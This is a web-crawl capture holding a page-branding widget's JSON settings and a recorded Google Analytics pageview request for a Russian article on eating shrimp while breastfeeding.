{"pluginData":[],"brandingProfile":{"adSelectors":[],"beforeHeaderSelector":"","cleanBgSelectors":[".bg","#footer-wrap"],"contentSelector":".wrap .content_single","mainContainer":".bg .container","setBgSelectors":["body > div.bg > div:nth-child(4) .row",".container .row"],"supertop":true},"pagehash":"05b8f50d56ac7262e44d03bc0019b5cf","pc":["8","39"],"isBranding":false,"isOmnipage":false,"wnid":"cb70d1b3dd6aee4d71476fc57e576e87","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=776071445&t=pageview&_s=1&dl=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fmozhno-li-krevetki-pri-grudnom-vskarmlivanii.html&ul=en-us%40posix&dt=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D0%BA%D1%80%D0%B5%D0%B2%D0%B5%D1%82%D0%BA%D0%B8%20%D0%BF%D1%80%D0%B8%20%D0%B3%D1%80%D1%83%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%B2%D1%81%D0%BA%D0%B0%D1%80%D0%BC%D0%BB%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=497038778&gjid=1671514272&cid=1123739707.1769652325&tid=UA-37491274-2&_gid=1725281754.1769652325&_r=1&_slc=1&z=1733587982
body_size: -450
content:
2,cG-V43K880WXC